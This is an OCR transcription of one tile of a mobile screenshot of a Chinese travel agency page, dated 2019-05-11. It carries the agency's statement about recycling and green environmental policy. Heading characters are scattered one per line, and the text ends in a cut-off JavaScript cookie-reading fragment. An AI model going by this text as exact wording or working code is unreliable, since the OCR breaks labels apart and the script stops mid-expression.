
發
分
2019-05-11
喜鴻旅行社
佈
類
日
期:
我們將盡力的努力促進社會共
同發展
喜鴻假期
一貫奉行守信保質、快捷、竭誠的服務宗
旨，
評價
提倡“資源再生，綠色環保”的政策，結合本
行業的特點及公司的實際，努力開拓，不斷創新，力
求滿足旅遊市場的發展需要，為了節省貴公司的資
金、資源，也為了我們的環境更美好，希望貴公司大
力提倡物資回收再利用，我們將盡力的努力促進社會
共同發展。
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;